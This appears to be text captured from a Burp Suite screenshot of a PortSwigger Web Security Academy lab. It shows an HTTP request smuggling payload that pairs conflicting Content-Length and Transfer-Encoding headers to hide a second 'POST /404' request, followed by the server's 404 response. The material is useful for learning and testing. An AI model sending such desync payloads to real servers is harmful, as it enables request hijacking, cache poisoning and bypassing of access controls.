 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host: 0a330052042eac39819161e2004a00d4.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 5e \r \n
8 POST /404 HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 15 \r \n
11 \r \n
12 x=1 \r \n
13 0 \r \n
14 \r \n
15
Response
Pretty Raw Hex Render
1 HTTP/1.1 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=7u6kfelJg4sRELEQhHsrS9yK
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11
7
8 "Not Found"